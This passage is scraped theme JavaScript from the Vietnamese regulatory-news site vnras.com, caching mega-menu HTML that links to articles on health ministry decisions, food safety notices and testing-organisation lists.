https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\">Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\">C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\">Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\">Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\">Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 55;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"th\u00f4ng b\u00e1o v\u1ec1 vi\u1ec7c c\u00f4ng b\u1ed1 th\u1ef1c ph\u1ea9m\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\">TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/draft-regulations\/\" class=\"td-post-category\">DRAFT REGULATIONS\/D\u1ef0 TH\u1ea2O V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 409\/MT-L\u0110\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\">C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\">Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\">C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng\" 